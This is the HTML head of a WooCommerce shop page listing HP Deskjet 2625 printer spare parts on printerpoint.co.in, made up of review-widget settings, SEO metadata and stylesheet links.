

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printerpoint.co.in/compatible-model/hp-deskjet-2625/
body_size: 51336
content:
<!DOCTYPE html>
<html lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Start of Judge.me Core -->
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No Reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#185c98","hide_badge_preview_if_no_reviews":true,"badge_hide_text":true,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a Review","widget_close_form_text":"Cancel Review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Overall Ratings : {{ average_rating }}     ","widget_no_review_text":"No Reviews Yet","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your Name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your Email","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a Question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#1e73be","verified_badge_text":"Verified","verified_badge_placement":"top-right-of-review","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"full_country_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"align","review_date_format":"dd/mm/yyyy","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_desktop":true,"floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":true,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_url":"","widget_star_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","preview_badge_collection_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"above-related","platform":"woocommerce","branding_url":"https://judge.me/reviews/printerpoint.co.in","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Printer Point","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"can_be_branded":false};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#1e73be}.jdgm-histogram .jdgm-star.jdgm-star{color:#1e73be}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#185c98}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge__text{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'printerpoint.co.in'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-all-reviews-page__wrapper .jdgm-rev__content{min-height:120px}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}
</style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdn.judge.me/shopify_v2/align.css"><style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>

<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HP Deskjet 2625 Printer Spare Parts - Printer Point</title>
	<meta name="description" content="Printer Point: Buy HP Deskjet 2625 Printer Parts &amp; Consumables online at lowest price in India only from PrinterPoint.co.in" />
	<link rel="canonical" href="https://printerpoint.co.in/compatible-model/hp-deskjet-2625/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="HP Deskjet 2625 Printer Spare Parts - Printer Point" />
	<meta name="twitter:description" content="Printer Point: Buy HP Deskjet 2625 Printer Parts &amp; Consumables online at lowest price in India only from PrinterPoint.co.in" />
	<meta name="twitter:site" content="@PrinterPointIN" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://printerpoint.co.in/compatible-model/hp-deskjet-2625/","url":"https://printerpoint.co.in/compatible-model/hp-deskjet-2625/","name":"HP Deskjet 2625 Printer Spare Parts - Printer Point","isPartOf":{"@id":"https://printerpoint.co.in/#website"},"primaryImageOfPage":{"@id":"https://printerpoint.co.in/compatible-model/hp-deskjet-2625/#primaryimage"},"image":{"@id":"https://printerpoint.co.in/compatible-model/hp-deskjet-2625/#primaryimage"},"thumbnailUrl":"https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image.jpg","description":"Printer Point: Buy HP Deskjet 2625 Printer Parts & Consumables online at lowest price in India only from PrinterPoint.co.in","breadcrumb":{"@id":"https://printerpoint.co.in/compatible-model/hp-deskjet-2625/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printerpoint.co.in/compatible-model/hp-deskjet-2625/#primaryimage","url":"https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image.jpg","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://printerpoint.co.in/compatible-model/hp-deskjet-2625/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://printerpoint.co.in/"},{"@type":"ListItem","position":2,"name":"HP Deskjet 2625"}]},{"@type":"WebSite","@id":"https://printerpoint.co.in/#website","url":"https://printerpoint.co.in/","name":"Printer Point","description":"Inkjet Printer Spare, Laserjet Printer Spare &amp; Much More...","publisher":{"@id":"https://printerpoint.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://printerpoint.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://printerpoint.co.in/#organization","name":"Printer Point","url":"https://printerpoint.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printerpoint.co.in/#/schema/logo/image/","url":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","width":500,"height":500,"caption":"Printer Point"},"image":{"@id":"https://printerpoint.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/printerpoint.co.in","https://x.com/PrinterPointIN","https://www.instagram.com/printerpoint.co.in","https://www.youtube.com/user/printerpointmoga"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Feed" href="https://printerpoint.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Comments Feed" href="https://printerpoint.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; HP Deskjet 2625 Compatible Model Feed" href="https://printerpoint.co.in/compatible-model/hp-deskjet-2625/feed/" />
<link rel='stylesheet' id='wpnotif-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/css/frontend.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='wp-block-library-css' href='https://printerpoint.co.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wc_sa-font-icons-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/font-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc_sa-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/frontend.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/css/common.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcpb_bundle_frontend_style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/custom-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-198457-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/post-198457.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://printerpoint.co.in/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='buy-now-woo-css' href='https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/css/buy-now-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='ccfwoo-style-css' href='https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.css' type='text/css' media='all' />
<style id='ccfwoo-style-inline-css' type='text/css'>
.checkout-countdown-wrapper.checkout-countdown-bar {
	color: #ffffff;
	background-color: #cd2274;
	  position: relative;
}
</style>
<link rel='stylesheet' id='etheme-parent-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/xstore.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-wpb-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/wpb.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://printerpoint.co.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/elementor.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-sidebar-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/sidebar.min.css' type='text/css' media='all' />
